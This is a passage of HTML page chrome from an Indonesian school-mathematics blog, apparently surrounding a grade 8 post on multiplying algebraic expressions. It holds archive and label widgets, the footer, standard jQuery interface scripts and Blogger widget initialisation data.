<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/02/'>
February
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/01/'>
January
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(228)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/12/'>
December
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/10/'>
October
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/07/'>
July
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/03/'>
March
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(139)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2015/10/'>
October
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2015/08/'>
August
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2015/07/'>
July
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2015/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(169)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2014/10/'>
October
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2014/08/'>
August
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2014/05/'>
May
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2014/04/'>
April
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2014/03/'>
March
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2014/02/'>
February
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2014/01/'>
January
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(245)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2013/12/'>
December
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2013/11/'>
November
</a>
<span class='post-count' dir='ltr'>(96)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2013/10/'>
October
</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='widget1 tagcloud' id='tab3'>
<div class='sidebar section' id='tab3-comments'><div class='widget Label' data-version='1' id='Label1'>
<h2>
Labels
</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Download'>
Download
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/FISIKA'>
FISIKA
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/INFO'>
INFO
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/K-13'>
K-13
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/KONS3P'>
KONS3P
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Konsep'>
Konsep
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/KONSEP'>
KONSEP
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/LAIN-LAIN'>
LAIN-LAIN
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Materi%20Dasar%20Olimpiade'>
Materi Dasar Olimpiade
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Materi%20SMA'>
Materi SMA
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Power%20Point'>
Power Point
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/RUMUS'>
RUMUS
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Soal%20dan%20Pembahasan'>
Soal dan Pembahasan
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Soal%20dari%20Pembaca'>
Soal dari Pembaca
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Soal%20Luar'>
Soal Luar
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Soal%20SMP'>
Soal SMP
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Trik%20matematika'>
Trik matematika
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/UN%202018'>
UN 2018
</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<script type='text/javascript'>
                //<![CDATA[
                $(document).ready(function(){
                  $('#tab .widget1').hide();
                  $('#tab .widget1:first').show();
                  $('.tab-widget-menu ul li:first').addClass('selected');
                  $('.tab-widget-menu ul li').click(function(){ 
                    $('.tab-widget-menu ul li').removeClass('selected');
                    $(this).addClass('selected');
                    $('#tab .widget1').hide();
                    $('#tab .widget1').eq($('.tab-widget-menu ul li').index(this)).slideDown()(500);
                  });
                });
                //]]>
              </script>
<!--Sidebar Tabs Widgets End-->
</div>
<div class='clear'></div>
<div class='sidebar section section' id='sidebar'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
danlajanto.com. Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</aside>
<!-- sidebar wrapper end -->
</div>
<!-- content wrapper end -->
<div class='clear'></div>
</div>
<!-- footer wrapper start -->
<aside id='bottombar'><div class='conty'>
<div class='left section section' id='left'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.danlajanto.com/2016/01/soal-dan-pembahasan-hubungan-sudut.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.danlajanto.com/2016/01/soal-dan-pembahasan-hubungan-sudut.html'>SOAL DAN PEMBAHASAN HUBUNGAN SUDUT PUSAT, PANJANG BUSUR DAN LUAS JURING</a></div>
<div class='item-snippet'> Contoh 1:  </div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='center section tagcloud1 section' id='center'><div class='widget Label' data-version='1' id='Label2'>
<h2>
Kategori
</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Download'>
Download
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/FISIKA'>
FISIKA
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/INFO'>
INFO
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/K-13'>
K-13
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/KONS3P'>
KONS3P
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Konsep'>
Konsep
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/KONSEP'>
KONSEP
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/LAIN-LAIN'>
LAIN-LAIN
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Materi%20Dasar%20Olimpiade'>
Materi Dasar Olimpiade
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Materi%20SMA'>
Materi SMA
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Power%20Point'>
Power Point
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/RUMUS'>
RUMUS
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Soal%20dan%20Pembahasan'>
Soal dan Pembahasan
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Soal%20dari%20Pembaca'>
Soal dari Pembaca
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Soal%20Luar'>
Soal Luar
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Soal%20SMP'>
Soal SMP
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Trik%20matematika'>
Trik matematika
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/UN%202018'>
UN 2018
</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='right section section' id='right'><div class='widget Profile' data-version='1' id='Profile1'>
<h2>About Me</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/02767262530620457528'><img alt='My photo' class='profile-img' height='80' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw/s220/Dan+Ok.jpg' width='80'/></a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/02767262530620457528' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Dan Lajanto
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/02767262530620457528' rel='author'>View my complete profile</a>
<div class='clear'></div>
</div>
</div></div>
</div>
</aside>
<footer id='footer-wrapper'>
<div class='conty'>
<div class='footer-left'>
           Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Blog Designer'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaabi Themes'>Gooyaabi Themes</a>
</div>
<div class='footer-right'>
<nav class='top-menu1'>
<!-- primary navigation menu start -->
<ul class='menubar'>
<li>
<a href='https://www.danlajanto.com'>
                Home
              </a>
</li>
<li>
<a href='https://www.danlajanto.com/p/tentang-saya.html'>
                About
              </a>
</li>
<li>
<a href='https://www.danlajanto.com/p/contact.html'>
                Contact
              </a>
</li>
</ul></nav>
</div></div>
</footer>
<!-- footer wrapper end -->
<!-- wrapper end -->
<div class='back-to-top'>
<a href='#' id='back-to-top' title='back to top'>
<i class='fa fa-chevron-up'></i>
</a>
</div>
<script>
      $(window).scroll(function() {
        if($(this).scrollTop() > 200) {
          $('#back-to-top').fadeIn();
            } else {
            $('#back-to-top').fadeOut();
            }
            });
          $('#back-to-top').hide().click(function() {
            $('html, body').animate({scrollTop:0}, 1000);
            return false;
            });
    </script>
<script type='text/javascript'>
//<![CDATA[
var ww=document.body.clientWidth;$(document).ready(function(){$(".nav li a").each(function(){if($(this).next().length>0){$(this).addClass("parent")}});$(".toggleMenu").click(function(e){e.preventDefault();$(this).toggleClass("active");$(".nav").toggle()});adjustMenu()});$(window).bind("resize orientationchange",function(){ww=document.body.clientWidth;adjustMenu()});var adjustMenu=function(){if(ww<768){$(".toggleMenu").css("display","inline-block");if(!$(".toggleMenu").hasClass("active")){$(".nav").hide()}else{$(".nav").show()}$(".nav li").unbind("mouseenter mouseleave");$(".nav li a.parent").unbind("click").bind("click",function(e){e.preventDefault();$(this).parent("li").toggleClass("hover")})}else if(ww>=768){$(".toggleMenu").css("display","none");$(".nav").show();$(".nav li").removeClass("hover");$(".nav li a").unbind("click");$(".nav li").unbind("mouseenter mouseleave").bind("mouseenter mouseleave",function(){$(this).toggleClass("hover")})}}
//]]>
</script>
<script type='text/javascript'>
      //<![CDATA[
      /*! Matt Tabs v2.2.1 | https://github.com/matthewhall/matt-tabs */
      !function(a){"use strict";var b=function(b,c){var d=this;d.element=b,d.$element=a(b),d.tabs=d.$element.children(),d.options=a.extend({},a.fn.mtabs.defaults,c),d.current_tab=0,d.init()};b.prototype={init:function(){var a=this;a.tabs.length&&(a.build(),a.buildTabMenu())},build:function(){var b=this,c=b.options,d=c.tab_text_el,e=c.container_class;b.tab_names=[],b.$wrapper=b.$element.wrapInner('<div class="'+e+'" />').find("."+e),b.tabs.wrapAll('<div class="'+c.tabs_container_class+'" />'),b.tabs.each(function(c,e){var f,g=a(e),h=d;f=g.find(h).filter(":first").hide().text(),b.tab_names.push(f)}),a.isFunction(c.onReady)&&c.onReady.call(b.element)},buildTabMenu:function(){for(var b,c=this,d=c.options,e=d.tabsmenu_el,f=c.tab_names,g="<"+e+' class="'+d.tabsmenu_class+'">',h=0,i=f.length,j=function(){var a=arguments;return d.tmpl.tabsmenu_tab.replace(/\{[0-9]\}/g,function(b){var c=Number(b.replace(/\D/g,""));return a[c]||""})};i>h;h++)g+=j(h+1,f[h]);g+="</"+e+">",c.$tabs_menu=a(g).prependTo(c.$wrapper),b=c.$tabs_menu.find(":first")[0].nodeName.toLowerCase(),c.$tabs_menu.on("click",b,function(b){var d=a(this),e=d.index();c.show(e),b.preventDefault()}).find(":first").trigger("click")},show:function(b){var c=this,d=c.options,e=d.active_tab_class;c.tabs.hide().filter(":eq("+b+")").show(),c.$tabs_menu.children().removeClass(e).filter(":eq("+b+")").addClass(e),a.isFunction(d.onTabSelect)&&b!==c.current_tab&&d.onTabSelect.call(c.element,b),c.current_tab=b},destroy:function(){var a=this,b=a.options.tab_text_el;a.$tabs_menu.remove(),a.tabs.unwrap().unwrap(),a.tabs.removeAttr("style"),a.tabs.children(b+":first").removeAttr("style"),a.$element.removeData("mtabs")}},a.fn.mtabs=function(c,d){return this.each(function(){var e,f=a(this),g=f.data("mtabs");e="object"==typeof c&&c,g||f.data("mtabs",g=new b(this,e)),"string"==typeof c&&g[c](d)})},a.fn.mtabs.defaults={container_class:"tabs",tabs_container_class:"tabs-content",active_tab_class:"active-tab",tab_text_el:"h1, h2, h3, h4, h5, h6",tabsmenu_class:"tabs-menu",tabsmenu_el:"ul",tmpl:{tabsmenu_tab:'<li class="tab-{0}"><span>{1}</span></li>'},onTabSelect:null}}(window.jQuery,window,document);
      //]]>
    </script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
    </script>
<script type='text/javascript'>//<![CDATA[
$(document).ready(function() {
  // change the dimension variable below to be the pixel size you want
  var dimension = 100;
  // this identifies the PopularPosts1 div element, finds each image in it, and resizes it
  $('#PopularPosts1').find('img').each(function(n, image){
    var image = $(image);
    image.attr({src : image.attr('src').replace(/s\B\d{2,4}/,'s' + dimension)});
    image.attr('width',dimension);
    image.attr('height',dimension);
  });
});
//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7DE_LcRgOBjvaR14ZtqbLMccOYXw:1769406036660';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2891662037805571285','//www.danlajanto.com/2017/07/perkalian-bentuk-aljabar-kelas-8.html','2891662037805571285');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2891662037805571285', 'title': 'MATEMATIKA', 'url': 'https://www.danlajanto.com/2017/07/perkalian-bentuk-aljabar-kelas-8.html', 'canonicalUrl': 'https://www.danlajanto.com/2017/07/perkalian-bentuk-aljabar-kelas-8.html', 'homepageUrl': 'https://www.danlajanto.com/', 'searchUrl': 'https://www.danlajanto.com/search', 'canonicalHomepageUrl': 'https://www.danlajanto.com/', 'blogspotFaviconUrl': 'https://www.danlajanto.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22MATEMATIKA - Atom\x22 href\x3d\x22https://www.danlajanto.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22MATEMATIKA - RSS\x22 href\x3d\x22https://www.danlajanto.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22MATEMATIKA - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2891662037805571285/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22MATEMATIKA - Atom\x22 href\x3d\x22https://www.danlajanto.com/feeds/7778703749082035853/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3676473708914268', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Selengkapnya \x26gt;\x26gt;', 'pageType': 'item', 'postId': '7778703749082035853', 'postImageUrl': 'https://d14fikpiqfsi71.cloudfront.net/media/W1siZiIsIjIwMTUvMDYvMTgvMDAvMzgvMTEvMTkyLzU1ODIxMmYzZmY5YTZiMDAwYjAwMDA1Mi5wbmciXSxbInAiLCJ0aHVtYiIsIjYwMHhcdTAwM2UiLHt9XV0.png?sha\x3d740dfe033856fdde', 'pageName': 'PERKALIAN BENTUK ALJABAR KELAS 8', 'pageTitle': 'MATEMATIKA: PERKALIAN BENTUK ALJABAR KELAS 8', 'metaDescription': 'PERKALIAN BENTUK ALJABAR KELAS 8'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': 